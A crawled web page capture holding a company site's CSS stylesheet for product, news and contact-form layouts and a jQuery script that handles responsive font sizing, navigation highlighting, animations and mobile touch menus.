@media (min-width: 768px) and (max-width: 992px) { .main .main_in .main_right .Product_content .pro_img_title .pit_left .img img { width: 70%; } }

.main .main_in .main_right .Product_content .pro_img_title .pit_right .three_advantages { background: rgba(0, 0, 0, 0.05); border-radius: 4px; border: 1px solid rgba(0, 0, 0, 0.15); padding: 20px 20px; box-shadow: inset #fff 0 1px 0 0, rgba(0, 0, 0, 0.1) 0 1px 4px 0; color: #666; text-shadow: #fff 0 1px 0; }

.main .main_in .main_right .Product_content .pro_img_title .pit_right .three_advantages ul li { padding-left: 46px; margin: 10px 0; position: relative; text-align: left; }

.main .main_in .main_right .Product_content .pro_img_title .pit_right .three_advantages ul li i.iconfont { font-size: 25px; position: absolute; left: 0; top: 0; }

.main .main_in .main_right .Product_content .pro_img_title .pit_right .three_advantages ul li span { font-size: 14px; }

.main .main_in .main_right .Product_content .pro_img_title .pit_right .three_advantages ul .two i.iconfont { font-size: 30px; }

.main .main_in .main_right .Product_content .pro_img_title .pit_right .conta_ways { text-align: left; margin-top: 15px; margin-bottom: 14px; color: #3a87ad; background-color: #d9edf7; border-color: #bce8f1; padding: 8px 35px 8px 14px; border: 1px solid #fbeed5; border-radius: 4px; }

.main .main_in .main_right .Product_content .pro_img_title .pit_right .conta_ways ul li { margin: 10px; }

@media (max-width: 1200px) { .main .main_in .main_right .Product_content .pro_img_title .pit_right .conta_ways ul li { margin: 5px; } }

.main .main_in .main_right .Product_content .Product_details { margin-top: 30px; }

@media screen and (max-width: 768px) { .main .main_in .main_right .Product_content .Product_details { margin-top: 1.04167rem; } }

.main .main_in .main_right .Product_content .Product_details .detail_title { font-size: 18px; padding-bottom: 15px; border-bottom: 1px solid #ccc; }

@media screen and (max-width: 768px) { .main .main_in .main_right .Product_content .Product_details .detail_title { font-size: 15px; } }

.main .main_in .main_right .Product_content .Product_details .tab-content { padding: 15px; text-align: left; }

.main .main_in .main_right .Product_content .Product_details .tab-content img { width: 100%; height: 100%; }

.main .main_in .main_right .Product_content .Product_details .tab-content table { border-width: 2px; border-style: solid; width: 100%; }

.main .main_in .main_right .Product_content .Product_details .tab-content td { vertical-align: middle; text-align: center; word-break: break-all; border-width: 1px; border-style: solid; }

.main .main_in .main_right .Product_content .xgcp { padding-right: 15px; padding-left: 15px; }

.main .main_in .main_right .Product_content .xgcp > p { position: relative; display: inline-block; font-size: 20px; margin-top: 20px; }

.main .main_in .main_right .Product_content .xgcp > p::before { content: ""; position: absolute; left: -50%; top: 50%; transform: translateY(-50%); -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); width: 35px; height: 2px; background: #393939; }

.main .main_in .main_right .Product_content .xgcp > p::after { content: ""; position: absolute; right: -50%; top: 50%; transform: translateY(-50%); -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); width: 35px; height: 2px; background: #393939; }

.main .main_in .main_right .Product_content .xgcp ul li { margin-top: 20px; }

.main .main_in .main_right .Product_content .xgcp ul li a { width: 100%; border: 4px solid #ddd; transition: all 0.3s; }

.main .main_in .main_right .Product_content .xgcp ul li a:hover { box-shadow: 0 4px 4px #ccc; transform: translateY(-4px); }

.main .main_in .main_right .Product_content .xgcp ul li a:hover .title { color: #D51a31; }

.main .main_in .main_right .Product_content .xgcp ul li a .img img { width: 100%; }

.main .main_in .main_right .Product_content .xgcp ul li a .title { font-size: 14px; background: #ddd; padding: 10px 0; color: #555; }

.main .main_in .main_right .news_nr .new_r { margin-top: 20px; }

.main .main_in .main_right .news_nr .new_r li { border-bottom: 1px dashed #ddd; padding: 10px 10px; text-align: left; }

.main .main_in .main_right .news_nr .new_r li dl { margin: 5px 0; }

.main .main_in .main_right .news_nr .new_r li dl dt { display: flex; justify-content: space-between; }

.main .main_in .main_right .news_nr .new_r li dl dt a { color: #5b5b5b; font-weight: bold; }

.main .main_in .main_right .news_nr .new_r li dl dt a:hover { color: #cf221b; }

.main .main_in .main_right .news_nr .new_r li dl dt span { color: #999; float: right; }

.main .main_in .main_right .news_nr .new_r li dl dd { line-height: 20px; }

.main .main_in .main_right .news_nr_show { text-align: center; margin-top: 30px; }

.main .main_in .main_right .news_nr_show .newsnr_bt { font-size: 20px; }

.main .main_in .main_right .news_nr_show .news_info { margin-top: 20px; }

.main .main_in .main_right .news_nr_show .new_x { margin-top: 20px; }

.main .main_in .main_right .news_nr_show .new_x .showNewsBox { margin-top: 20px; text-align: left; line-height: 30px; }

.main .main_in .main_right .news_nr_show .xgzx { margin-top: 20px; }

.main .main_in .main_right .news_nr_show .xgzx h4 { font-size: 16px; text-align: left; }

.main .main_in .main_right .news_nr_show .xgzx ul { margin-top: 20px; display: flex; justify-content: space-between; text-align: left;flex-wrap: wrap;}

@media screen and (max-width: 992px) { .main .main_in .main_right .news_nr_show .xgzx ul { flex-direction: column; } }

.main .main_in .main_right .news_nr_show .xgzx ul li { padding: 10px; }

.main .main_in .main_right .show_page li { text-align: left; }

@media screen and (max-width: 768px) { .main .main_in .main_right .show_page li { display: inline-block; width: 100%; } }

.main .main_in .main_right .show_page li a { margin-top: 10px; }

@media screen and (max-width: 768px) { .main .main_in .main_right .show_page li a { width: 100%; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; } }

@media screen and (max-width: 768px) { .main .main_in .main_right .show_page li:last-child a { float: left; } }

.main .main_in .main_right nav .pagination li a.nav_active { color: #F00; }

.main .main_in .main_right .lonely_page_content { font-size: 16px; line-height: 25px; margin-top: 30px; padding: 20px; text-align: initial; }

@media screen and (max-width: 768px) { .main .main_in .main_right .lonely_page_content { font-size: 13px; margin-top: 1.04167rem; padding: 0.69444rem; } }

@media (max-width: 450px) { .main .main_in .main_right .lonely_page_content img { width: 100%; } }

.main .main_in .main_right .lonely_page_content .img_auto { width: auto; }

.main .main_in .main_right .lonely_page_content #facebook { width: 100%; text-align: left; }

.main .main_in .main_right .lonely_page_content #facebook #name { width: 97%; height: 38px; line-height: 38px; border: 1px solid #d9d9d9; color: #cccccc; font-size: 16px; margin-bottom: 16px; margin-right: 15px; *margin-left: -12px; }

.main .main_in .main_right .lonely_page_content #facebook #contact { border: 1px solid #d9d9d9; width: 100%; color: #cccccc; font-size: 16px; height: 38px; margin-bottom: 16px; line-height: 38px; *margin-left: -12px; }

.main .main_in .main_right .lonely_page_content #facebook #Email { border: 1px solid #d9d9d9; width: 100%; color: #cccccc; font-size: 16px; height: 38px; margin-bottom: 16px; line-height: 38px; *margin-left: -12px; }

.main .main_in .main_right .lonely_page_content #facebook #company { border: 1px solid #d9d9d9; width: 100%; color: #cccccc; font-size: 16px; height: 38px; margin-bottom: 16px; line-height: 38px; *margin-left: -12px; }

.main .main_in .main_right .lonely_page_content #facebook #content { width: 100%; height: 220px; line-height: 38px; color: #cccccc; font-size: 16px; border: 1px solid #d9d9d9; margin-bottom: 17px; *margin-left: -12px; }

.main .main_in .main_right .lonely_page_content #facebook .tijiao_in { height: 32px; text-align: center; width: 114px; background: #cf221b; border: none; font-size: 16px; color: #fff; }

@media screen and (max-width: 768px) { .main .main_in .main_right .lonely_page_content #facebook .tijiao_in { font-size: 14px; width: 3.95833rem; } }

@font-face { font-family: '思源黑体'; src: url("font/SOURCEHANSANSCN-BOLD_0.OTF"); font-family: '思源'; src: url("font/SOURCEHANSANSCN-NORMAL_0.OTF"); }

.ht_left.ybl_fl {width: 455px;}
.ht_left.ybl_fl span {float: left;}
.header_h1 {line-height: 25px; font-size: 12px;}
.Product_details {text-align: left;}
.footer_bottom a {color: #fff;}

.pro_nr_ny_cx li {clear: both;overflow: hidden;margin-bottom: 25px;padding: 0px 10px;}
.ny_cx_timg {float: left;}
.ny_cx_titlep {font-weight: normal!important;font-size: 14px!important;color: #000000!important;}
.pro_nr_ny_cx img {float: left; width:185px;height: auto;border: 1px solid #dcdcdc;}
.ny_cx_title {text-align: left;width:585px;float: right;padding: 10px 0px 0px 25px;line-height: 25px;}
.ny_cx_title p {font-weight: bold;font-size: 18px;color: #d0231c;}
.product_list_ny_cx {padding: 0px 10px;}
.product_list_ny_cx li {text-align: left;padding: 5px 0px;}
.product_list_ny_cx li a {font-size: 15px;color: #e63d37;}
.ny_cxms {line-height: 20px;padding: 5px 0px;}
.ny_xgzx {text-align: left;font-size: 18px;padding: 30px 0px 10px 10px;display: flex;flex-wrap: wrap;justify-content: space-between; align-items: center;}
.ny_xgzx span { float: right;font-size: 14px;line-height: 25px;padding-right: 10px;}
.ny_xgzx a {color: #888;}

.product_list_ny{overflow:hidden;}
.product_list_ny li{ border-bottom: 1px dashed #d7d7d7; line-height:30px; padding-top:15px; text-align:left; padding-left:10px; font-family:"SimSun";}
.product_list_ny li a{ background:url(news_h.jpg) no-repeat left center; padding-left:16px; font-size:14px; color:#5b5b5b; }
.product_list_ny li a:hover{ color:#F00;  background:url(news_a.jpg) no-repeat center left; }
.time_ny{ float:right; font-size:14px;}


@media (max-width: 767px) {
.pro_nr_ny_cx li {width: 50%;padding: 0px 5px;float: left;clear: unset;}
.pro_nr_ny_cx img {width: 100%;}
.ny_cx_title {padding-left: 0px;width: 100%;}
.ny_cx_title span {display: none;}
.ny_cx_title p {padding-top: 5px;font-weight: unset;font-size: 16px;color: #000;text-align: center;height: 30px;line-height: 30px;display: inline-block;text-overflow: ellipsis;width: 100%;overflow: hidden;white-space: nowrap;}
.pro_nr_ny li p {height: 30px;line-height: 30px;display: inline-block;text-overflow: ellipsis;width: 100%;overflow: hidden;white-space: nowrap;}
}
@media (max-width:1200px) and (min-width:767px){
.ny_cx_title {width: 64%;}

}
/* mobile_footer */
.mobile_footer {
	position: fixed;
	z-index: 520;
	bottom: 0;
	left: 0;
	right: 0;
	display: none;
}
.mobile_footer ul {
	display: flex;
	justify-content: space-between;
	margin-bottom: 0px;
}
.mobile_footer ul li {
	padding: 7px 5px;
    background-color: #d91b05;
}
.mobile_footer ul li:nth-child(3) i.iconfont {
	transform: translateY(-2px);
}
.mobile_footer ul li a {
	color: #fff;
	display: flex;
	align-items: center;
	justify-content: center;
	line-height: 30px;
}
.mobile_footer ul li a i.iconfont {
	font-size: 21px;
	color: #fff;
}
.mobile_footer ul li a span {
	font-size: 16px;
	margin-left: 5px;
	color: #fff;
}
.row {
	margin: 0px;
}
.row {
	margin-left: 0px !important;
}
 @media (max-width: 768px) {
.mobile_footer {
	display: block;
}
.footer_bottom {
    margin-bottom: 42px;
}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.wzjsyy.com/Templates/templates/style/index.js
body_size: 2322
content:
$(function () {



    //768px 小屏下 设置html字体大小变化
    var fontSizeAuto = function (oriWidth) {
        return function () {
            if (screen.width < 768) {
                var viewportWidth = document.documentElement.clientWidth;
                if (viewportWidth > oriWidth) {
                    viewportWidth = oriWidth;
                }
                if (viewportWidth < 320) {
                    viewportWidth = 320;
                }
                // document.documentElement.style.fontSize = viewportWidth/(oriWidth/100) +'px';	
                document.documentElement.style.fontSize = viewportWidth / (oriWidth / 28.8) + 'px';
            }
        }
    };
    fontSizeAuto(768);
    $(window).on("resize", fontSizeAuto(768));



    FastClick.attach(document.body);

    // $(document).off('click.bs.dropdown.data-api');

    $('.nav-tabs a').click(function (e) {
        e.preventDefault();
        $(this).tab('show');
    });



    //  ===  返回顶部   ===
    $(".back_top>span").click(function () {
        $("body,html").animate({
            "scrollTop": 0,
        }, 700);
    });


    //============== nav导航栏效果 ============
    var nav_lis = null;
    if ($(".navbar-nav").css("display") == 'none') {
        nav_lis = $(".content_nav>li");
    } else {
        nav_lis = $(".navbar-nav>li");
    }

    // var nav_lis = $(".content_nav>li");
    // .navbar-nav>li
    // .content_nav>li
    var i = 0;



    var site_url = window.location.href.toLowerCase();

    switch (true) {

        case site_url.indexOf("company.htm") > -1:
            nav_lis.removeClass("nav_ru");
            $(".navbar-nav>li:eq(1)").addClass("nav_ru");
            i = 1;
            break;

        case pageFlag.indexOf("pro") > -1:
            nav_lis.removeClass("nav_ru");
            $(".navbar-nav>li:eq(2)").addClass("nav_ru");
            i = 2;
            break;

        case pageFlag.indexOf("news") > -1:
            nav_lis.removeClass("nav_ru");
            $(".navbar-nav>li:eq(3)").addClass("nav_ru");
            i = 3;
            break;

        case pageFlag.indexOf("workshop") > -1:
            nav_lis.removeClass("nav_ru");
            $(".navbar-nav>li:eq(4)").addClass("nav_ru");
            i = 4;
            break;


        case site_url.indexOf("page_26.htm") > -1:
            nav_lis.removeClass("nav_ru");
            $(".navbar-nav>li:eq(5)").addClass("nav_ru");
            i = 5;
            break;

        case site_url.indexOf("contact.htm") > -1:
            nav_lis.removeClass("nav_ru");
            $(".navbar-nav>li:eq(6)").addClass("nav_ru");
            i = 6;
            break;


        default:
            nav_lis.removeClass("nav_ru");
            nav_lis.eq(0).addClass("nav_ru");
    }


    // nav_lis = $(".navbar-nav>li , .content_nav>li");
    nav_lis.hover(function () {
        nav_lis.removeClass("nav_ru");
        $(this).addClass("nav_ru");
        // nav_lis.find(".dropdown-menu").css({
        //     display: "none"
        // });
        // $(this).find(".dropdown-menu").css({
        //     display: "block",
        // });
    }, function () {
        nav_lis.removeClass("nav_ru");
        nav_lis.eq(i).addClass("nav_ru");
        // $(this).find(".dropdown-menu").css({
        //     display: "none"
        // });
    });


    var wow = new WOW({
        boxClass: 'wow', // animated element css class (default is wow)
        animateClass: 'animated', // animation css class (default is animated)
        offset: 200, // distance to the element when triggering the animation (default is 0)
        mobile: true, // trigger animations on mobile devices (default is true)
        live: true, // act on asynchronously loaded content (default is true)
        callback: function (box) {
            // the callback is fired every time an animation is started
            // the argument that is passed in is the DOM node being animated
        },
        scrollContainer: null // optional scroll container selector, otherwise use window
    });
    wow.init();




    var items = $(".lanmu_picture");
    $(window).on("resize", function () {

        if (screen.width < 992) {
            sidebarMove(); //导航左右滑动
            calc_prolistWidth(); //计算产品分类 实际宽度
        }

        function sidebarMove() {
            // 移动端 侧边栏左右滑动
            var distanceX = 0;
            var startX = 0;
            var body = document.body;
            var openFlag = !1; //default  =  flase

            stopPropagate(); //阻止产品分类左右滑动   冒泡事件

            // 添加触屏开始事件
            body.addEventListener('touchstart', function (e) {
                e = e || window.event;
                startX = e.targetTouches[0].clientX; //手指开始的位置	
            });
            // 添加触屏滑动事件
            body.addEventListener('touchmove', function (e) {
                e = e || window.event;
                moveX = e.targetTouches[0].clientX;
                distanceX = moveX - startX;
            });
            // 添加触屏结束事件
            body.addEventListener('touchend', function (each) {
                if ($(".navbar-toggle").hasClass("collapsed")) {
                    openFlag = !1;
                } else {
                    openFlag = !0;
                }
                if (Math.abs(distanceX) < 50) {
                    distanceX = 0; // 清零distanceX 可要可不要，严谨起见清零
                } else {
                    if (distanceX < -50 && openFlag) { //打开状态
                        $(".navbar-toggle").click();
                        openFlag = !1;
                    }
                    if (distanceX > 50 && !openFlag) { //关闭状态
                        $(".navbar-toggle").click();
                        openFlag = !0;
                    }
                    distanceX = 0; // 清零distanceX
                }
            });

        }

        function calc_prolistWidth() {
            /* 计算内页侧边栏产品块 导航项ul 的原始宽度  */
            var totalWidth = 0;
            var pro_nav_ul = $(".pro_nav");
            var pro_lis = pro_nav_ul.find("li");
            pro_lis.each(function (index, item) {
                totalWidth += $(item).innerWidth() + 3;
            });
            pro_nav_ul.width(totalWidth);
        }

        function stopPropagate() {
            if ($(".my_wrapper").length == 0) {
                return false;
            } else {
                // $(".my_wrapper")[0].addEventListener("touchmove", function (e) {
                //     var e = e || window.event;
                //     e.stopPropagation();
                // });
                $(".my_wrapper").on("touchmove", function (e) {
                    e = e || window.event;
                    e.stopPropagation();
                });
            }
        }


        (function lanmu_picture() {
            if (items.length <= 0) {
                return false;
            }
            if (screen.width < 768) {
                var imgSrc = items.data("mobileImage");
                $(items).html($('<img src="' + imgSrc + '" alt="...">'));
            } else {
                var imgSrc_pc = items.data("pcImage");
                $(items).html($('<img src="' + imgSrc_pc + '" alt="...">'));
            }
        })();


    }).trigger("resize");






    /* 计算产品块 导航项ul 的原始宽度  */
    // var totalWidth = 0;
    // var pro_nav_ul = $(".pro_nav");
    // var pro_lis = pro_nav_ul.find("li");

    // pro_lis.each(function (index, item) {
    //     totalWidth += $(item).innerWidth() + 2;
    // });

    // pro_nav_ul.width(totalWidth);


    /*iscroll插件初始化*/
    // var myScroll = new IScroll('#my_wrapper', {
    //     // mouseWheel: true,
    //     // scrollbars: true,

    //     scrollY: false,
    //     scrollX: true,
    //     click: true,
    // });

});